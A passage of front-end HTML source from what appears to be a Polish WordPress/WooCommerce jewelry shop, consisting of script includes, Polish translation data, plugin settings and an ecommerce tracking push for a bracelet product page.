<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Tilde":["Tylda"],"Backtick":["Odwr\u00f3cony apostrof"],"Period":["Okres"],"Comma":["Przecinek"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H.i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pl_PL","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s temu","past":"%s temu","s":"sekunda","ss":"%d sekund","m":"minut\u0119","mm":"%d minut","h":"godzina","hh":"%d godzin","d":"dzie\u0144","dd":"%d dni","M":"miesi\u0105c","MM":"%d miesi\u0119cy","y":"rok","yy":"%d lat"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H.i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Warsaw","abbr":"CET"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%s applied.":["Zastosowano %s."],"%s removed.":["Usuni\u0119to: %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"December":["grudzie\u0144"],"November":["listopad"],"October":["pa\u017adziernik"],"September":["wrzesie\u0144"],"August":["sierpie\u0144"],"July":["lipiec"],"June":["czerwiec"],"May":["maj"],"April":["kwiecie\u0144"],"March":["marzec"],"February":["luty"],"January":["stycze\u0144"],"input control\u0004Show %s":["Poka\u017c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru obramowania. Aktualnie kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%1$s\u201d. Aktualny styl to \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201dm a styl to \u201e%3$s\u201d."],"%s items selected":["Wybrano %s element\u00f3w"],"Select AM or PM":["Wybierz AM lub PM"],"Select an item":["Wybierz element"],"Remove color: %s":["Usu\u0144 kolor: %s"],"authors\u0004All":["Wszyscy"],"categories\u0004All":["Wszystkie"],"Edit: %s":["Edytuj: %s"],"Left and right sides":["Po lewej i po prawej"],"Top and bottom sides":["Na g\u00f3rze i na dole"],"Right side":["Po prawej stronie"],"Left side":["Po lewej stronie"],"Bottom side":["Na dole"],"Top side":["Na g\u00f3rze"],"Large viewport largest dimension (lvmax)":["Najwi\u0119kszy wymiar widocznego najwi\u0119kszego obszaru (lvmax)"],"Small viewport largest dimension (svmax)":["Najwi\u0119kszy wymiar widocznego najmniejszego obszaru (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Najwi\u0119kszy wymiar widocznego dynamicznego obszaru (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Najmniejszy wymiar widocznego dynamicznego obszaru (dvmin)"],"Dynamic viewport width or height (dvb)":["Wysoko\u015b\u0107 i szeroko\u015b\u0107 widoku dynamicznego obszaru (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamiczna szeroko\u015b\u0107 lub wysoko\u015b\u0107 widocznego obszaru (dvi)"],"Dynamic viewport height (dvh)":["Dynamiczna wysoko\u015b\u0107 widocznego obszaru (dvh)"],"Dynamic viewport width (dvw)":["Dynamiczna szeroko\u015b\u0107 widocznego obszaru (dvw)"],"Large viewport smallest dimension (lvmin)":["Najmniejszy wymiar du\u017cego widocznego obszaru (lvmin)"],"Large viewport width or height (lvb)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvb)"],"Large viewport width or height (lvi)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvi)"],"Large viewport height (lvh)":["Du\u017ca wysoko\u015b\u0107 rzutni (lvh)"],"Large viewport width (lvw)":["Du\u017ca szeroko\u015b\u0107 rzutni (lvw)"],"Small viewport smallest dimension (svmin)":["Najmniejszy wymiar ma\u0142ej rzutni (svmin)"],"Small viewport width or height (svb)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svb)"],"Viewport smallest size in the block direction (svb)":["Najmniejszy rozmiar rzutni w kierunku bloku (svb)"],"Small viewport width or height (svi)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svi)"],"Viewport smallest size in the inline direction (svi)":["Najmniejszy rozmiar rzutni w kierunku inline (svi)"],"Small viewport height (svh)":["Ma\u0142a wysoko\u015b\u0107 rzutni (svh)"],"Small viewport width (svw)":["Ma\u0142a szeroko\u015b\u0107 rzutni (svw)"],"No color selected":["Nie wybrano koloru"],"Notice":["Powiadomienie"],"Error notice":["Powiadomienie o b\u0142\u0119dzie"],"Information notice":["Nota informacyjna"],"Warning notice":["Ostrze\u017cenie"],"Focal point top position":["Punkt centralny na g\u00f3rze"],"Focal point left position":["Punkt centralny po lewej"],"Scrollable section":["Sekcja przewijalna"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Na pocz\u0105tku wczytano %d wynik. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wyniki. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wynik\u00f3w. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107."],"Extra Extra Large":["Bardzo Bardzo Du\u017cy"],"Show details":["Poka\u017c szczeg\u00f3\u0142y"],"Decrement":["Malej\u0105co"],"Increment":["Rosn\u0105co"],"All options reset":["Zresetuj wszystkie opcje"],"All options are currently hidden":["Wszystkie opcje s\u0105 aktualnie ukryte"],"%s is now visible":["%s jest widoczne"],"%s hidden and reset to default":["%s jest ukryte i ma domy\u015bln\u0105 warto\u015b\u0107"],"%s reset to default":["%s ma domy\u015bln\u0105 warto\u015b\u0107"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Od\u0142\u0105cz"],"%1$s. Selected":["Wybrano %1$s."],"%1$s. Selected. There is %2$d event":["Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d"],"View next month":["Zobacz nast\u0119pny miesi\u0105c"],"View previous month":["Zobacz poprzedni miesi\u0105c"],"Border color and style picker":["Wyb\u00f3r koloru i stylu obramowania"],"Loading \u2026":["Wczytywanie\u2026"],"All sides":["Wszystkie strony"],"Bottom border":["Dolne obramowanie"],"Right border":["Prawe obramowanie"],"Left border":["Lewe obramowanie"],"Top border":["G\u00f3rne obramowanie"],"Close border color":["Zamknij kolor obramowania"],"Border color picker.":["Wyb\u00f3r koloru obramowania."],"Border color and style picker.":["Wyb\u00f3r koloru i stylu obramowania."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["W\u0142asny wyb\u00f3r kolor\u00f3w. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Link sides":["Po\u0142\u0105cz brzegi"],"Unlink sides":["Roz\u0142\u0105cz brzegi"],"Reset all":["Zresetuj wszystko"],"Button label to reveal tool panel options\u0004%s options":["Opcje %s"],"Hide and reset %s":["Ukryj i zresetuj %s"],"Reset %s":["Resetuj %s"],"Search %s":["Wyszukaj %s"],"Set custom size":["Ustaw niestandardowy rozmiar"],"Use size preset":["U\u017cyj wst\u0119pnie ustawionego rozmiaru"],"Currently selected font size: %s":["Aktualnie wybrana wielko\u015b\u0107 liter: %s"],"Highlights":["Pod\u015bwietlenia"],"Size of a UI element\u0004Extra Large":["Bardzo du\u017cy"],"Size of a UI element\u0004Large":["Du\u017cy"],"Size of a UI element\u0004Medium":["\u015aredni"],"Size of a UI element\u0004Small":["Ma\u0142y"],"Size of a UI element\u0004None":["Brak"],"Currently selected: %s":["Aktualnie wybrane: %s"],"Reset colors":["Zresetuj kolory"],"Reset gradient":["Resetuj gradient"],"Remove all colors":["Usu\u0144 wszystkie kolory"],"Remove all gradients":["Usu\u0144 wszystkie gradienty"],"Color options":["Opcje kolorystyczne"],"Gradient options":["Opcje gradientu"],"Add color":["Dodaj kolor"],"Add gradient":["Dodaj gradient"],"Gradient name":["Nazwa gradientu"],"Color %s":["Kolor %s "],"Color format":["Format koloru"],"Hex color":["Kolor w notacji heksadecymalnej"],"Invalid item":["Nieprawid\u0142owy element"],"Shadows":["Cienie"],"Duotone: %s":["Dwubarwny: %s"],"Duotone code: %s":["Dwubarwny kod: %s"],"%1$s. There is %2$d event":["%2$d wydarzenie w %1$s","%2$d wydarzenia w %1$s","%2$d wydarze\u0144 w %1$s"],"Relative to root font size (rem)\u0004rems":["remy"],"Relative to parent font size (em)\u0004ems":["emy"],"Points (pt)":["Punkty (pt)"],"Picas (pc)":["Punkty (pc)"],"Inches (in)":["Cale (in)"],"Millimeters (mm)":["Milimetry (mm)"],"Centimeters (cm)":["Centymetry (cm)"],"x-height of the font (ex)":["x-height czcionki (ex)"],"Width of the zero (0) character (ch)":["Szeroko\u015b\u0107 znaku (ch) zero (0)"],"Viewport largest dimension (vmax)":["Najwi\u0119kszy wymiar widocznego obszaru (vmax)"],"Viewport smallest dimension (vmin)":["Najmniejszy wymiar widocznego obszaru (vmin)"],"Percent (%)":["Procentowo (%)"],"Border width":["Grubo\u015b\u0107 obramowania"],"Dotted":["Kropkowane"],"Dashed":["Kreskowane"],"Viewport height (vh)":["Wysoko\u015b\u0107 okna przegl\u0105darki (vh)"],"Viewport width (vw)":["Szeroko\u015b\u0107 okna przegl\u0105darki (vw)"],"Relative to root font size (rem)":["Zale\u017cny od bazowej wielko\u015bci liter (rem)"],"Relative to parent font size (em)":["Zale\u017cne od wielko\u015bci liter elementu nadrz\u0119dnego (em)"],"Pixels (px)":["Piksele (px)"],"Percentage (%)":["Procentowo (%)"],"Close search":["Zamknij wyszukiwanie"],"Search in %s":["Szukaj w %s"],"Select unit":["Wybierz jednostk\u0119"],"Radial":["Radialny"],"Linear":["Liniowy"],"Media preview":["Podgl\u0105d medi\u00f3w"],"Coordinated Universal Time":["Uniwersalny czas koordynowany"],"Color name":["Nazwa koloru"],"Reset search":["Zresetuj wyszukiwanie"],"Box Control":["Ustawienia kontenera"],"Alignment Matrix Control":["Po\u0142o\u017cenie siatki uk\u0142adu"],"Bottom Center":["Na dole po\u015brodku"],"Center Right":["Na \u015brodku po prawej"],"Center Left":["Na \u015brodku po lewej"],"Top Center":["Na g\u00f3rze po\u015brodku"],"Solid":["Jednolite"],"Finish":["Zako\u0144cz"],"Page %1$d of %2$d":["Strona %1$d z %2$d"],"Guide controls":["Sterowanie samouczkiem."],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Kod gradientu: %s"],"Remove Control Point":["Usu\u0144 punkt kontrolny"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["U\u017cyj klawiszy strza\u0142ek w lewo i w prawo lub przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 ustawienia gradientu. Kliknij przycisk, aby zmieni\u0107 kolor, albo usun\u0105\u0107 punkt kontrolny."],"Gradient control point at position %1$s%% with color code %2$s.":["Punkt kontrolny gradientu na pozycji %1$s%% z kodem koloru %2$s."],"Extra Large":["Bardzo du\u017cy"],"Small":["Ma\u0142y"],"Angle":["Uko\u015bny"],"Separate with commas or the Enter key.":["Rozdzielaj przecinkami lub enterami."],"Separate with commas, spaces, or the Enter key.":["Oddzielaj przecinkami, spacjami lub klawiszem Enter."],"Copied!":["Skopiowano!"],"%d result found.":["%d wynik wyszukiwania.","",""],"Number of items":["Ilo\u015b\u0107 wy\u015bwietlanych element\u00f3w"],"Category":["Kategoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Od najstarszych do najnowszych"],"Newest to oldest":["Od najnowszych do najstarszych"],"Order by":["Kolejno\u015b\u0107 sortowania"],"Dismiss this notice":["Odrzu\u0107 powiadomienie"],"%1$s (%2$s of %3$s)":["%1$s (%2$s z %3$s)"],"Remove item":["Usu\u0144 element"],"Item removed.":["Element zosta\u0142 usuni\u0119ty."],"Item added.":["Element zosta\u0142 dodany."],"Add item":["Dodaj element"],"Reset":["Resetuj"],"(opens in a new tab)":["(otworzy si\u0119 w nowej karcie)"],"Minutes":["Minut"],"Color: %s":["Kolor: %s"],"Color code: %s":["Kod koloru: %s"],"Custom color picker.":["Wyb\u00f3r w\u0142asnego koloru."],"No results.":["Brak wynik\u00f3w."],"%d result found, use up and down arrow keys to navigate.":["Znaleziono %d wynik, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","",""],"Time":["Czas"],"Day":["Dzie\u0144"],"Month":["Miesi\u0105c"],"Date":["Data"],"Hours":["Godziny"],"Item selected.":["Wybrano obiekt."],"Previous":["Poprzedni"],"Border color":["Kolor obramowania"],"Year":["Rok"],"Custom Size":["W\u0142asny rozmiar"],"Back":["Powr\u00f3t"],"Style":["Styl"],"Large":["Du\u017cy"],"Drop files to upload":["Upu\u015b\u0107 tutaj pliki, aby je przes\u0142a\u0107"],"Clear":["Wyczy\u015b\u0107"],"Mixed":["Mieszany"],"Custom":["W\u0142asne"],"Next":["Nast\u0119pny"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Na dole po prawej"],"Bottom Left":["Na dole po lewej"],"Top Right":["Na g\u00f3rze po prawej"],"Top Left":["Na g\u00f3rze po lewej"],"Type":["Typ"],"Top":["Na g\u00f3rze"],"Copy":["Kopiuj"],"Font size":["Rozmiar liter"],"Calendar":["Kalendarz"],"No results found.":["Brak wynik\u00f3w."],"Default":["Domy\u015blne"],"Close":["Zamknij"],"Search":["Szukaj"],"OK":["OK"],"Size":["Rozmiar"],"Medium":["\u015aredni"],"Center":["Wy\u015brodkowanie"],"Left":["Do lewej"],"Cancel":["Anuluj"],"Done":["Gotowe"],"Categories":["Kategorie"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" id="stock_manager_frontend_js-js-extra">
/* <![CDATA[ */
var localizeData = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"874a021b54","additional_fields":[],"button_html":"<button style=\"\" class=\"stock-manager-button alert_button_hover\" name=\"alert_button\">Notify me<\/button>","alert_success":"Dzi\u0119kujemy za zainteresowanie produktem <b>%product_title%<\/b>. Otrzymasz powiadomienie e-mailem, gdy produkt b\u0119dzie dost\u0119pny.","alert_email_exist":"<div style=\"margin-bottom:1.3em;\">Tw\u00f3j adres email <b>%customer_email%<\/b> jest ju\u017c na li\u015bcie oczekuj\u0105cych na produkt <b>%product_title%<\/b>.<\/div>","valid_email":"Wprowad\u017a prawid\u0142owy adres e-mail i spr\u00f3buj ponownie.","ban_email_domain_text":"This email domain is ban in our site, kindly use another email domain.","ban_email_address_text":"This email address is ban in our site, kindly use another email address.","double_opt_in_success":"Kindly check your inbox to confirm the subscription.","processing":"Processing...","error_occurs":"Some error occurs","try_again":"Please try again.","unsubscribe_button":"<button class=\"unsubscribe-button\" style=\"\">Zrezygnuj z powiadomienia<\/button>","alert_unsubscribe_message":"Tw\u00f3j adres email <b>%customer_email%<\/b> zosta\u0142 wypisany z lity oczekuj\u0105cych.","recaptcha_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/js/frontend.js?ver=2.5.16" id="stock_manager_frontend_js-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"PLN","value":225,"items":[{"item_id":1170,"item_name":"Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem","sku":1170,"price":225,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Bransoletki z kamieni","id":1170}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/amibijoux.pl\/wp-json\/","nonce":"784549946d","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://amibijoux.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "784549946d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://amibijoux.pl/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739732553" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.6.1" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.5.1" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.4" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/../flatsome-child/custom.js?ver=1.3" id="custom_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/amibijoux.pl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
